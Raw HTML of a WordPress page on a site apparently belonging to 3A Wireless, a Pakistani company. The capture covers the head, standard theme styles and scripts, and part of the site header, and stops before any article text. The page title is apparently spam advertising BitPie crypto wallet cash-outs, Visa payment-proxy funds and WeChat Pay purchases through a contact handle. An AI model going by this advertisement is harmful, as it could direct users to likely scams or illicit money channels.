

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.3awireless.com/2023/10/19/bitpie%E6%AF%94%E7%89%B9%E6%B4%BE%E9%92%B1%E5%8C%85%E5%87%BA%E5%85%A5%E6%9C%80%E6%96%B0vhalchiouvisa%E4%BB%A3%E4%BB%98%E9%87%91%E9%80%9A%E8%BF%87%E5%BE%AE%E4%BF%A1%E6%94%AF%E4%BB%98%E8%B4%AD/
body_size: 29247
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>BitPie比特派钱包出入最新{V:halchiou}visa代付金通过微信支付购买 &#8211; 3A Wireless</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Feed" href="http://www.3awireless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Comments Feed" href="http://www.3awireless.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.3awireless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.3awireless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.3awireless.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetblack-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-education-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-block-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/blocks.min.css?ver=20201220-115458' type='text/css' media='all' />
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.3awireless.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.3awireless.com/wp-json/wp/v2/posts/1138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.3awireless.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.3awireless.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="http://www.3awireless.com/2023/10/19/bitpie%e6%af%94%e7%89%b9%e6%b4%be%e9%92%b1%e5%8c%85%e5%87%ba%e5%85%a5%e6%9c%80%e6%96%b0vhalchiouvisa%e4%bb%a3%e4%bb%98%e9%87%91%e9%80%9a%e8%bf%87%e5%be%ae%e4%bf%a1%e6%94%af%e4%bb%98%e8%b4%ad/" />
<link rel='shortlink' href='http://www.3awireless.com/?p=1138' />
<link rel="alternate" type="application/json+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F10%2F19%2Fbitpie%25e6%25af%2594%25e7%2589%25b9%25e6%25b4%25be%25e9%2592%25b1%25e5%258c%2585%25e5%2587%25ba%25e5%2585%25a5%25e6%259c%2580%25e6%2596%25b0vhalchiouvisa%25e4%25bb%25a3%25e4%25bb%2598%25e9%2587%2591%25e9%2580%259a%25e8%25bf%2587%25e5%25be%25ae%25e4%25bf%25a1%25e6%2594%25af%25e4%25bb%2598%25e8%25b4%25ad%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F10%2F19%2Fbitpie%25e6%25af%2594%25e7%2589%25b9%25e6%25b4%25be%25e9%2592%25b1%25e5%258c%2585%25e5%2587%25ba%25e5%2585%25a5%25e6%259c%2580%25e6%2596%25b0vhalchiouvisa%25e4%25bb%25a3%25e4%25bb%2598%25e9%2587%2591%25e9%2580%259a%25e8%25bf%2587%25e5%25be%25ae%25e4%25bf%25a1%25e6%2594%25af%25e4%25bb%2598%25e8%25b4%25ad%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #dd3333;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #52c1dd; }
</style>
	<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1138 single-format-standard custom-background wp-custom-logo wp-embed-responsive layout-right-sidebar fluid-layout grid header-one no-header-media">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
		<div id="top-header" class="main-top-header-one dark-top-header">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Top Bar</span>
				</button><!-- #header-top-toggle -->

				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;&#110;fo&#064;&#051;&#097;&#119;ireles&#115;&#046;com">i&#110;fo&#064;&#051;aw&#105;&#114;e&#108;ess&#046;&#099;om</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

						</div>
						
						
					<div class="mobile-search">
	

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</div><!-- .header-search -->
				</div><!-- #site-top-header-mobile-container-->
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-contact" class="pull-left">
						<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
